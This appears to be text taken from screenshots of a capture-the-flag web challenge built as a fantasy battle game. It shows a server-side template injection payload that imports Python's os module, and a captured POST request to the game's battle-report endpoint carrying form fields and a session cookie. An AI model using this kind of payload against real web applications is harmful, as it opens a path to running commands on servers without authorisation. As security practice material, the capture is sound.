 {{
self.__init__.__globals__.__builtins__.__import__('os')
}}
Health HP: 0/100
Mana MP: 0/50
Fire Drake
Health HP: 1262/1337
Fire Drake used Infernal Breath for 40 damage!
You cast Lightning Strike for 42 damage!
Fire Drake used Tail Swipe for 30 damage!
You cast Fireball for 20 damage!
Fire Drake used Infernal Breath for 40 damage!
Sword Strike
Fireball (20 MP)
Lightning Strike
(30 MP)
Request
Pretty Raw Hex
\n
1 POST /battle-report HTTP/1.1
2 Host: 94.237.50.121:58622
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://94.237.50.121:58622
10 Connection: keep-alive
11 Referer: http://94.237.50.121:58622/flamedrake
12 Cookie: session=
.eJwlysEJwCAMQNFVxIt6cYAuExRtCUQj0dKDuHulvb0Pf-oniCAL1FCyPvScqmc6PQBWHAAbF3EM1D_HG2lg_QNLY9mPN
dyN841brtZg2pYcknVqLb1eICsjOA.Z96B2Q.JWydz6x012Gm-1CdvFFhHlxLol4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 damage_dealt=75&damage_taken=110&spells_cast=2&turns_survived=3&outcome=defeat&battle_duration
=21.131&warrior_name